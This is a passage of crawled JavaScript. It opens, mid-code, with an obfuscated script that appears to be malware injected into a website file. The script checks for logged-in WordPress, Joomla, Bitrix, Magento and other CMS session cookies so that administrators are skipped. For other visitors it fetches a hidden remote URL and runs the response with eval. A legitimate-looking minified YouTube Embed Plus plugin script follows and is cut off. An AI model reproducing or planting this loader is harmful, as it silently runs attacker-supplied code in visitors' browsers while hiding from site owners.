A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3
body_size: 9804
content:
(function(b,d){b._EPYT_=b._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus-pro/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus-pro/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:!0,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:!0,ajax_compat:!1,usingdefault:!0,ytapi_load:"light",pause_others:!1,
facade_mode:!1,not_live_on_channel:!1,not_live_showtime:180,maxres_facade:"eager"};b._EPYT_.touchmoved=!1;b._EPYT_.lityOpen=!1;b._EPYT_.apiVideos=b._EPYT_.apiVideos||{};0===b.location.toString().indexOf("https://")&&(b._EPYT_.ajaxurl=b._EPYT_.ajaxurl.replace("http://","https://"));b._EPYT_.pageLoaded=!1;d(b).on("load._EPYT_",function(){b._EPYT_.pageLoaded=!0});document.querySelectorAll||(document.querySelectorAll=function(c){var a=document,e=a.documentElement.firstChild,f=a.createElement("STYLE");
e.appendChild(f);a.__qsaels=[];f.styleSheet.cssText=c+"{x:expression(document.__qsaels.push(this))}";b.scrollBy(0,0);return a.__qsaels});"undefined"===typeof b._EPADashboard_&&(b._EPADashboard_={initStarted:!1,checkCount:0,onPlayerReady:function(c){try{if("undefined"!==typeof _EPYT_.epdovol&&_EPYT_.epdovol){var a=parseInt(c.target.getIframe().getAttribute("data-vol"));isNaN(a)||(0===a?c.target.mute():(c.target.isMuted()&&c.target.unMute(),c.target.setVolume(a)))}var e=parseInt(c.target.getIframe().getAttribute("data-epautoplay"));
isNaN(e)||1!==e||d(c.target.getIframe()).closest(".lity-hide").length||c.target.playVideo()}catch(h){}try{var f=d(c.target.getIframe());f.hasClass("epyt-lbif")&&f.hasClass("epyt-thumbplay")&&f.closest(".lity-content").length&&(navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry)/)&&b._EPYT_.stopMobileBuffer||c.target.playVideo())}catch(h){}try{var k=c.target.getIframe(),m=k.getAttribute("id");b._EPYT_.apiVideos[m]=c.target;b._EPADashboard_.doLiveChat(c.target);b._EPYT_.not_live_on_channel&&
0<c.target.getVideoUrl().indexOf("live_stream")&&b._EPADashboard_.doLiveFallback(k)}catch(h){}finally{d(c.target.getIframe()).css("opacity",1)}setTimeout(function(){try{var h=b._EPADashboard_.justid(c.target.getVideoUrl());b._EPADashboard_.yt_dash("ytid="+h)}catch(n){}},1700)},onPlayerStateChange:function(c){var a=c.target.getIframe();b._EPYT_.pause_others&&c.data===b.YT.PlayerState.PLAYING&&b._EPADashboard_.pauseOthers(c.target);if(c.data===b.YT.PlayerState.PLAYING&&!0!==c.target.ponce&&-1===a.src.indexOf("autoplay=1")){c.target.ponce=
!0;try{var e=b._EPADashboard_.justid(c.target.getVideoUrl());b._EPADashboard_.yt_dash("ytid="+e+"&p=1")}catch(m){}}c.data===b.YT.PlayerState.ENDED&&"1"==d(a).data("relstop")&&("function"===typeof c.target.stopVideo?c.target.stopVideo():(e=d(a).clone(!0).off(),e.attr("src",b._EPADashboard_.cleanSrc(e.attr("src").replace("autoplay=1","autoplay=0"))),d(a).replaceWith(e),b._EPADashboard_.setupevents(e.attr("id")),a=e.get(0)));var f=d(a).closest(".epyt-gallery");f.length||(f=d("#"+d(a).data("epytgalleryid")));
if(f.length&&"1"==f.find(".epyt-pagebutton").first().data("autonext")&&c.data===b.YT.PlayerState.ENDED){c=f.find(".epyt-current-video");c.length||(c=f.find(".epyt-gallery-thumb").first());var k=c.find(" ~ .epyt-gallery-thumb").first();c=d("div.lity-wrap[data-lity-close]");k.length?c.length?(b._EPADashboard_.lb.close(),setTimeout(function(){k.trigger("click")},1E3)):k.trigger("click"):c.length?(b._EPADashboard_.lb.close(),setTimeout(function(){f.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")},
1E3)):f.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")}},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(c){c=c.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(c),function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},findSwapBlock:function(c){var a=d(c).closest(".wp-block-embed");a.length||(a=d(c).closest(".epyt-live-chat-wrapper"));a.length||(a=d(c).closest(".epyt-video-wrapper"));
a.length||(a=d(c));return a},doLiveFallback:function(c){c=_EPADashboard_.findSwapBlock(c);if(c.length){var a=d("#epyt-live-fallback");if(a.length){var e="";try{e=b._EPADashboard_.base64DecodeUnicode(a.get(0).innerHTML)}catch(k){}if(e){var f=c.parent();b._EPADashboard_.loadYTAPI();c.replaceWith(e);b._EPADashboard_.apiInit();b._EPADashboard_.pageReady();setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&f.fitVidsEP()},1)}}}},doLiveChat:function(c){var a=d(c.getIframe()).closest(".epyt-live-chat-wrapper");
if(a.length)try{var e="function"==typeof c.getVideoData?c.getVideoData().video_id||b._EPADashboard_.justid(c.getVideoUrl()):b._EPADashboard_.justid(c.getVideoUrl()),f=document.createElement("iframe");d(f).addClass("epyt-live-chat").attr("src","https://www.youtube.com/live_chat?v="+e+"&embed_domain="+b.location.hostname);a.find(".epyt-live-chat-box").empty().append(f);964<a.width()&&a.addClass("epyt-live-chat-wrapper--wide");d(b).on("resize",function(){964<a.width()?a.addClass("epyt-live-chat-wrapper--wide"):
a.removeClass("epyt-live-chat-wrapper--wide");-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")})}catch(k){}},videoEqual:function(c,a){return c.getIframe&&a.getIframe&&c.getIframe().id===a.getIframe().id?!0:!1},pauseOthers:function(c){if(c)for(var a in b._EPYT_.apiVideos){var e=b._EPYT_.apiVideos[a];e&&"function"===typeof e.pauseVideo&&e!=c&&!_EPADashboard_.videoEqual(e,c)&&"function"===typeof e.getPlayerState&&0<=[YT.PlayerState.BUFFERING,b.YT.PlayerState.PLAYING].indexOf(e.getPlayerState())&&
e.pauseVideo()}},justid:function(c,a="v"){return(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(c)[1]},setupevents:function(c){if("undefined"!==typeof b.YT&&null!==b.YT&&b.YT.loaded){var a=document.getElementById(c);if(!a.epytsetupdone)return b._EPADashboard_.log("Setting up YT API events: "+c),a.epytsetupdone=!0,a={events:{onReady:b._EPADashboard_.onPlayerReady,onStateChange:b._EPADashboard_.onPlayerStateChange},host:0<(a.src||"").indexOf("nocookie")?"https://www.youtube-nocookie.com":"https://www.youtube.com"},
new b.YT.Player(c,a)}},yt_dash:function(c){b._EPYT_.dshpre&&d.post(_EPYT_.ajaxurl,{action:"my_embedplus_yt_dash",security:_EPYT_.security,qstring:"es=w&u="+encodeURIComponent(b.location.href.split("#")[0])+"&"+c})},apiInit:function(){if("undefined"!==typeof b.YT){b._EPADashboard_.initStarted=!0;for(var c=document.querySelectorAll(_EPYT_.evselector),a=0;a<c.length;a++)c[a].hasAttribute("id")||(c[a].id="_dytid_"+Math.round(8999*Math.random()+1E3)),b._EPADashboard_.setupevents(c[a].id)}},log:function(c){try{console.log(c)}catch(a){}},
doubleCheck:function(){b._EPADashboard_.checkInterval=setInterval(function(){b._EPADashboard_.checkCount++;5<=b._EPADashboard_.checkCount||b._EPADashboard_.initStarted?clearInterval(b._EPADashboard_.checkInterval):(b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API init check"))},1E3)},selectText:function(c){if(document.selection){var a=document.body.createTextRange();a.moveToElementText(c);a.select()}else if(b.getSelection){var e=b.getSelection();a=document.createRange();a.selectNode(c);e.removeAllRanges();
e.addRange(a)}},lb:"undefined"!==typeof b.lity?b.lity():function(){},fixDims:function(c,a){c=d(c.target).find("iframe");0!==c.height()&&0!==c.width()&&"absolute"===c.css("position")||c.parent().parent().hasClass("lity-content")||(a=document.createElement("div"),a.className="fluid-width-video-wrapper",c.unwrap(),c.wrap(a).parent(".fluid-width-video-wrapper").attr("style","padding-top: 56.25% !important;"),c.width("100%"),c.height("100%"))},setVidSrc:function(c,a){if(c.is(".epyt-facade"))c.attr("data-facadesrc",
b._EPADashboard_.cleanSrc(a)),c.trigger("click");else{a=b._EPADashboard_.cleanSrc(a);if(!c.is(".epyt-lbif")&&c.get(0).src&&c.get(0).contentWindow&&c.get(0).contentWindow.location)try{c.get(0).contentWindow.location.replace(a)}catch(e){c.attr("src",a)}else c.attr("src",a);c.get(0).epytsetupdone=!1;b._EPADashboard_.setupevents(c.attr("id"))}c.css("opacity","1")},cleanSrc:function(c){return c.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1")},loadYTAPI:function(){if("undefined"===typeof b.YT){if("never"!==
b._EPYT_.ytapi_load&&("always"===b._EPYT_.ytapi_load||d('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var c=document.createElement("script");c.src="https://www.youtube.com/iframe_api";c.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(c)}}else if(b.YT.loaded)if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API available");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();
b._EPADashboard_.log("YT API available 2")})},resolveFacadeQuality:function(c,a){c.epytFacadeCount="undefined"===typeof c.epytFacadeCount?0:c.epytFacadeCount+1;if(a||200>c.naturalHeight)if(a=d(c).attr("src"))d(c).attr("src",a.replace("maxresdefault","hqdefault")),d(c).off("load.epyt");2<c.epytFacadeCount&&d(c).off("load.epyt")},maximizeFacadeQuality:function(c){var a=d(c).attr("src");if(a&&0>a.indexOf("maxresdefault")){a=a.replace("hqdefault","maxresdefault");var e=new Image;e.src=a;d(e).on("load.epyt",
function(){d(e).off("load.epyt");200<e.naturalHeight&&(d(c).off("load.epyt"),d(c).attr("src",e.src))}).on("error",function(){d(e).off("load.epyt")}).each(function(){e.complete&&d(e).trigger("load")})}},dateDiffInMinutes:function(c,a){var e=c,f=a;"string"===typeof c&&(e=new Date(c));"string"===typeof a&&(f=new Date(a));return Math.floor((f-e)/6E4)},realtimeLiveCheck:function(c,a){d.post(_EPYT_.ajaxurl,{action:"my_embedplus_realtimeLiveCheck",security:_EPYT_.security,channelId:c,streams:a},function(e){var f=
e;"string"===typeof e&&(f=JSON.parse(e));f.fresh_live&&confirm("The live stream may have started. Click OK to refresh the page.")&&b.location.reload()})},pageReady:function(){var c=d(".epyt-live-channel, .epyt-do-live-fallback");(b._EPYT_.not_live_on_channel||c.length)&&"never"!==b._EPYT_.ytapi_load&&c.each(function(){var a=d(this);if(!a.data("eypt-live-processed")){a.data("eypt-live-processed",!0);a.css("opacity",0);setTimeout(function(){a.css("opacity",1)},4E3);var e=a.data("streams"),f=e?JSON.parse(atob(e)):
[];e=null;var k=!1,m=!1,h=0,n=a.data("channel");n||(n=a.data("src")?b._EPADashboard_.justid(a.data("src"),"channel"):b._EPADashboard_.justid(a.attr("src"),"channel"));b._EPYT_.alreadyCheckingRealtimeLivestreams||(b._EPYT_.alreadyCheckingRealtimeLivestreams=1,b._EPADashboard_.realtimeLiveCheck(n,f),b._EPYT_.realtimeLivestreamCheckInterval=setInterval(function(){b._EPYT_.alreadyCheckingRealtimeLivestreams++;b._EPADashboard_.realtimeLiveCheck(n,f);30<=b._EPYT_.alreadyCheckingRealtimeLivestreams&&clearInterval(b._EPYT_.realtimeLivestreamCheckInterval)},
3E4));if(f.length){var g=(new Date).toISOString();f=f.filter(function(l){return"upcoming"===l.liveBroadcastContent&&!l.actualStart&&l.start<g&&180<_EPADashboard_.dateDiffInMinutes(l.start,g)||l.actualEnd?!1:!0});for(f.sort((l,p)=>l.start<p.start?-1:l.start>p.start?1:0);h<f.length;){e=f[h];if(e.actualStart&&g>e.actualStart&&null==e.actualEnd&&"live"===e.liveBroadcastContent){k=m=!0;break}h++}if(!m)for(h=0;h<f.length;){e=f[h];if(e.actualStart&&g>e.actualStart&&(null==e.actualEnd||g<e.actualEnd)){k=
m=!0;break}h++}if(!m)for(h=0;h<f.length;){e=f[h];if(e.start&&g<e.start){m=!0;break}h++}if(!m)for(h=f.length-1;0<=h;){e=f[h];if(e.start&&g>e.start){m=!0;break}h--}m&&e&&(b._EPYT_.not_live_on_channel&&b._EPADashboard_.dateDiffInMinutes(g,e.start)>parseInt(b._EPYT_.not_live_showtime)&&(!e.actualStart||b._EPADashboard_.dateDiffInMinutes(g,e.actualStart)>parseInt(b._EPYT_.not_live_showtime))?b._EPADashboard_.doLiveFallback(a.get(0)):(m=a.data("src").replace("live_stream",e.id),k||b._EPADashboard_.dateDiffInMinutes(e.start,
g),b._EPADashboard_.setVidSrc(a,m)))}e||(b._EPYT_.not_live_on_channel?b._EPADashboard_.doLiveFallback(a.get(0)):b._EPADashboard_.findSwapBlock(a.get(0)).replaceWith(d('<div class="epyt-video-wrapper epyt-do-live-fallback"></div>').attr("data-channel",n)));if(d("body.wp-admin, body.logged-in.epyt-edit-posts").length&&(e=d("#epyt-livestream-advice-template"),e.length)){k="";try{k=b._EPADashboard_.base64DecodeUnicode(e.get(0).innerHTML),a.closest(".epyt-video-wrapper").before(k)}catch(l){}}}});if(d("body.wp-admin, body.logged-in.epyt-edit-posts").length)d(document).on("click.epytLivestreamAdvice",
".epyt-livestream-advice-close",function(){d.post(_EPYT_.ajaxurl,{action:"my_embedplus_livestream_advice_close",security:_EPYT_.security});d(".epyt-livestream-advice-close").each(function(){d(this).closest(".epyt-livestream-advice").remove()})});d(".epyt-gallery").each(function(){var a=d(this);if(!a.data("epytevents")||!d("body").hasClass("block-editor-page")){a.data("epytevents","1");var e=d(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),f="content"+e.attr("id");a.find(".lity-hide").attr("id",
f);var k=e.data("src")||e.data("facadesrc")||e.data("lbsrc")||e.attr("src");k||(k=e.data("ep-src"));var m=d(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");"undefined"!==typeof k?(k=k.replace(m,"GALLERYVIDEOID"),a.data("ep-gallerysrc",k)):e.hasClass("__youtube_prefs_gdpr__")&&a.data("ep-gallerysrc","");var h=a.find(".epyt-gallery-list"),n=function(){try{if(h.hasClass("epyt-gallery-style-carousel")){var g=d(h.find(".epyt-gallery-thumb").get(0)).height()/2;h.find(".epyt-pagination:first-child .epyt-pagenumbers").css("top",
g+15+"px")}}catch(l){}};setTimeout(function(){n()},300);d(b).on("resize",n);a.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(g){if(!(b._EPYT_.lityOpen||(e=a.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),b._EPYT_.touchmoved||d(this).hasClass("epyt-current-video")&&!a.hasClass("epyt-lb")))){a.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");d(this).addClass("epyt-current-video");g=d(this).data("videoid");a.data("currvid",g);
var l=a.data("ep-gallerysrc").replace("GALLERYVIDEOID",g);g=a.find(".epyt-pagebutton").first().data("thumbplay");"0"!==g&&0!==g&&(l=0<l.indexOf("autoplay")?l.replace("autoplay=0","autoplay=1"):l+"&autoplay=1",e.addClass("epyt-thumbplay"));if(a.hasClass("epyt-lb"))b._EPADashboard_.lb("#"+f),b._EPYT_.lityOpen=!0,l=l.replace("autoplay=1","autoplay=0"),b._EPADashboard_.loadYTAPI(),b._EPADashboard_.setVidSrc(e,l),d(".lity-close").trigger("focus");else if(0===a.find(".epyt-gallery-style-carousel").length){g=
Math.max(d("body").scrollTop(),d("html").scrollTop());var p=e.offset().top-parseInt(_EPYT_.gallery_scrolloffset);g>p?d("html, body").animate({scrollTop:p},500,function(){b._EPADashboard_.setVidSrc(e,l)}):b._EPADashboard_.setVidSrc(e,l)}else b._EPADashboard_.setVidSrc(e,l)}}).on("touchmove",function(g){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(g){var l=g.which;if(13===l||32===l)g.preventDefault(),
d(this).trigger("click")});a.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).addClass("hover");if(h.hasClass("epyt-gallery-style-carousel")&&1==a.find(".epyt-pagebutton").first().data("showtitle")){a.find(".epyt-pagenumbers").addClass("hide");var g=d(this).find(".epyt-gallery-notitle span").text();a.find(".epyt-gallery-rowtitle").text(g).addClass("hover")}});a.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).removeClass("hover");h.hasClass("epyt-gallery-style-carousel")&&
1==a.find(".epyt-pagebutton").first().data("showtitle")&&(a.find(".epyt-gallery-rowtitle").text("").removeClass("hover"),0<a.find('.epyt-pagebutton[data-pagetoken!=""]').length&&a.find(".epyt-pagenumbers").removeClass("hide"))});a.on("click touchend",".epyt-pagebutton",function(g){if(!b._EPYT_.touchmoved&&!a.find(".epyt-gallery-list").hasClass("epyt-loading")){a.find(".epyt-gallery-list").addClass("epyt-loading");var l="undefined"!==typeof g.originalEvent;g={action:"my_embedplus_gallery_page",security:_EPYT_.security,
options:{playlistId:d(this).data("playlistid"),pageToken:d(this).data("pagetoken"),pageSize:d(this).data("pagesize"),columns:d(this).data("epcolumns"),showTitle:d(this).data("showtitle"),showPaging:d(this).data("showpaging"),autonext:d(this).data("autonext"),hidethumbimg:d(this).data("hidethumbimg"),style:d(this).data("style"),thumbcrop:d(this).data("thumbcrop"),showDsc:d(this).data("showdsc"),thumbplay:d(this).data("thumbplay")}};d(this).data("showdsc")&&(g.options.showDsc=d(this).data("showdsc"));
var p=d(this).hasClass("epyt-next"),t=parseInt(a.data("currpage")+"");a.data("currpage",t+(p?1:-1));d.post(_EPYT_.ajaxurl,g,function(q){a.find(".epyt-gallery-list").html(q);a.find(".epyt-current").each(function(){d(this).text(a.data("currpage"))});a.find('.epyt-gallery-thumb[data-videoid="'+a.data("currvid")+'"]').addClass("epyt-current-video");"1"!=a.find(".epyt-pagebutton").first().data("autonext")||l||a.find(".epyt-gallery-thumb").first().trigger("click")}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){a.find(".epyt-gallery-list").removeClass("epyt-loading");
